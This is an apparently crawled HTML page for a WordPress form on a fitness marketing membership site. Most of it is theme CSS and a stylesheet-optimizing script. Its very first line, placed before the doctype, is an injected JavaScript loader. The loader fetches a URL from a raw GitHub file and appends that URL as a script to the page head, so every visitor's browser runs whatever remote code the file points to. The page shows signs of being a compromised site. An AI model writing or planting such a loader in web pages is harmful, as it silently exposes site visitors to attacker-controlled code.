

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://automationarmy.fitnessmarketingmachine.net/piotnetforms/fmm20_form/
body_size: 58290
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>FMM 2.0 Form &#8211; Fitness Marketing Machine Automation Army</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                .learndash-wrapper .bb-single-course-sidebar .ld-status.ld-primary-background {
                    background-color: #e2e7ed !important;
                    color: inherit !important;
                }

                .learndash-wrapper .ld-course-status .ld-status.ld-status-progress.ld-primary-background {
                    background-color: #ebe9e6 !important;
                    color: inherit !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover {
                    background-color: #fff !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_toplistTable th {
                    background-color: transparent !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz) {
                    color: #fff !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz {
                    color: #fff !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item a.ld-item-name:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-expand-button .ld-icon-arrow-down,
                .lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-primary-color-hover:hover,
                .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,
                .lms-lesson-content .bb-type-list li a:hover,
                .lms-lesson-content .lms-quiz-list li a:hover,
                .learndash-wrapper .ld-expand-button.ld-button-alternate:hover .ld-icon-arrow-down,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,
                .bb-lessons-list .lms-toggle-lesson i:hover,
                .lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra:hover,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,
                .bb-about-instructor h5 a:hover,
                .learndash_content_wrap .comment-respond .comment-author:hover,
                .single-sfwd-courses .comment-respond .comment-author:hover {
                    color: #000000 !important;
                }

                .learndash-wrapper .learndash_content_wrap #quiz_continue_link,
                .learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap #learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap .ld-status-complete,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-button,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-alert-icon,
                .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    background-color: #000000 !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    border-color: #000000 !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz,
                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz:hover,
                #learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,
                .bb-cover-list-item .ld-primary-background {
                    background-color: #000000 !important;
                }

                
                
                .lms-topic-sidebar-wrapper .ld-secondary-background,
                .i-progress.i-progress-completed,
                .bb-cover-list-item .ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-status-complete.ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-quiz-complete,
                .ld-progress-bar .ld-progress-bar-percentage.ld-secondary-background {
                    background-color: #ffd300 !important;
                }

                .bb-progress .bb-progress-circle {
                    border-color: #ffd300 !important;
                }

                .learndash-wrapper .ld-alert-success {
                    border-color: #DCDFE3 !important;
                }

                .learndash-wrapper .ld-secondary-in-progress-icon {
                    color: #ffd300 !important;
                }

                .learndash-wrapper .bb-learndash-content-wrap .ld-secondary-in-progress-icon {
                    border-left-color: #DEDFE2 !important;
                    border-top-color: #DEDFE2 !important;
                }

                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #1e73be !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fitness Marketing Machine Automation Army &raquo; Feed" href="https://automationarmy.fitnessmarketingmachine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Marketing Machine Automation Army &raquo; Comments Feed" href="https://automationarmy.fitnessmarketingmachine.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomationarmy.fitnessmarketingmachine.net%2Fpiotnetforms%2Ffmm20_form%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomationarmy.fitnessmarketingmachine.net%2Fpiotnetforms%2Ffmm20_form%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aca33b9c04-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.7.50' type='text/css' media='screen' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-includes/css/dashicons.min.css?ver=8fd6b586b918a5ea6b7b82ece3ed544c' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.7.50' type='text/css' media='screen' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
/*# sourceURL=bp-nouveau-inline-css */
</style>
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-includes/css/dist/block-library/style.min.css?ver=8fd6b586b918a5ea6b7b82ece3ed544c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bb-pro-enqueue-scripts-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/css/index.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='bb-access-control-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/access-control/assets/css/bb-access-control.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='bb-tutorlms-admin-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/css/bb-tutorlms-admin.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='bp-media-videojs-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/css/vendor/video-js.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='bp-mentions-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/css/mentions.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='nexweave-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/css/nexweave-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.1' type='text/css' media='all' />
<style id='highcharts-custom-styles-inline-css' type='text/css'>

    div[class^='highstock_'],
    .highcharts-root,
    .highcharts-container {
        overflow: visible !important;
    }
/*# sourceURL=highcharts-custom-styles-inline-css */
</style>
<link rel='stylesheet' id='learndash-front-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.3.1.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #000000;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
